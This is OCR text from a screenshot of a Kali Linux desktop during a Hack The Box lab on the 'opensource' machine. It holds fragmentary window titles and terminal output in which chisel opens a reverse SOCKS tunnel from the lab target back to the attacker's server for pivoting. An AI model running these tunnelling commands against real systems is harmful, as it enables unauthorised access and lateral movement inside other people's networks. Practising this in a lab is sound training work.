 Burp Suite Community E...
TypeError: The view fun...
/root/Desktop/HTB/ope...
root@kali: ~/Desktop/H...
2
Thunar
02:15:31
root@kali: ~/Desktop/HTB/opensource
File Actions Edit View Help
/tmp # chmod +x chisel
/tmp # ./chisel client 10.10.14.104:7000 R:socks
2022/10/07 02:15:05 client: Connecting to ws://10.10.14.104:7000
2022/10/07 02:15:06 client: Connected (Latency 130.07472ms)
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[/opt/chisel-all]
└─# ./chisel server -p 7000 --reverse
2022/10/07 02:14:27 server: Reverse tunnelling enabled
2022/10/07 02:14:27 server: Fingerprint jq+jwsvv6daHjAwkmUN9oFcmCDIMVlqmwoSr9/x
KLwo=
2022/10/07 02:14:27 server: Listening on http://0.0.0.0:7000
2022/10/07 02:15:07 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Liste